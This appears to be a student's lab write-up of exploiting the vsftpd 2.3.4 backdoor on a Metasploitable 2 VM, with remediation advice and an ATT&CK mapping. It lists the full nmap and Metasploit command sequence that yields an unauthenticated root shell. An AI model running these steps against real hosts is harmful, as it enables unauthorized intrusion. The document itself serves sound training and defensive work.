Lab 02: Metasploitable vsftpd 2.3.4 Backdoor Exploitation
Lab Status: ✅ COMPLETE | Date: 2026-07-09 | Attack Duration: <5 seconds | Outcome: Root shell obtained

Objective
Exploit a known backdoor vulnerability in vsftpd (Very Secure FTP Daemon) version 2.3.4 running on Metasploitable 2 to gain remote code execution with root privileges.

Environment
Attacker | Kali Linux VM (10.0.2.15)
Target | Metasploitable 2 VM (10.0.2.4)
Vulnerable Service | vsftpd 2.3.4 (FTP) on port 21/tcp
Exploitation Tool | Metasploit Framework

Attack Steps - Phase 1: Reconnaissance

1. Service Discovery with Nmap
Command: nmap -sV 10.0.2.4
Evidence Screenshot - Nmap Service Discovery:

Finding: vsftpd 2.3.4 identified on port 21/tcp — this version has a publicly documented backdoor (CVE-2011-2523).

Attack Steps - Phase 2: Exploitation

2. Launch Metasploit and configure exploit
Commands:
search vsftpd
use exploit/unix/ftp/vsftpd_234_backdoor
set RHOSTS 10.0.2.4
run
Evidence Screenshot - Metasploit Configuration and Execution:


Attack Steps - Phase 3: Post-Exploitation

3. Confirm root access
Command: whoami
Response: root
Result: Successfully obtained root-level shell access (UID 0) with no credentials required.

MITRE ATT&CK Mapping
Tactic | Technique | ID
Initial Access | Exploit Public-Facing Application | T1190
Execution | Command and Scripting Interpreter (Unix Shell) | T1059.004

Remediation Recommendations
• Update vsftpd to version 2.3.5 or later immediately
• Disable FTP and transition to SFTP (SSH-based file transfer)
• Monitor for suspicious port 6200 connections (backdoor indicator)
• Implement network segmentation to restrict FTP access

Summary
This lab successfully exploited CVE-2011-2523 in vsftpd 2.3.4 to gain unauthenticated root access. The vulnerability demonstrates the critical importance of timely patching for public-facing services and the dangers of supply-chain backdoors in widely-used open-source software.

